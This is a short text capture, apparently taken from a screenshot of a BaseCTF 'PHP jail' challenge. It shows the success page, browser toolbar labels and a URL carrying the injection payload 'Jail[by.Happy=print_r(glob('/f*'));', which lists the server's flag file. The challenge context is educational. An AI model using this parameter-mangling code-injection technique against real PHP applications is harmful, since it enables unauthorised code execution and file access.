 Welcome to My Jail
Array ( [0] => /flag ) Yes! you escaped from the jail! LOL!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://challenge.basectf.fun:27627/?Jail[by.Happy=print_r(glob('/f*'));
Enable POST